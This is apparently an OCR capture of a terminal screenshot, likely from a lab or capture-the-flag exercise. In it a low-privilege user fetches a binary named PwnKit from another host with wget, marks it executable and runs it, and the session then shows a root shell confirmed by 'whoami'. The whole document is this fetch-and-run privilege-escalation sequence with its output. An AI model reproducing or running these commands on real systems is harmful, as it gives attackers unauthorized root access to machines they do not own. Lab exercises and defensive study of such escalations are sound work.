 localuser@ip-10-50-153-253: ~
File Actions Edit View Help
localuser@ip-10-50-153-253:~$ wget 10.50.130.229:8080/PwnKit
--2022-07-04 22:14:46--  http://10.50.130.229:8080/PwnKit
Connecting to 10.50.130.229:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14688 (14K) [application/octet-stream]
Saving to: ‘PwnKit’
File System
PwnKit 100%[========================================>] 14.34K --.-KB/s in 0s
2022-07-04 22:14:46 (199 MB/s) - ‘PwnKit’ saved [14688/14688]
localuser@ip-10-50-153-253:~$ chmod +x PwnKit
localuser@ip-10-50-153-253:~$ ./PwnKit
root@ip-10-50-153-253:/home/localuser# whoami
root
root@ip-10-50-153-253:/home/localuser#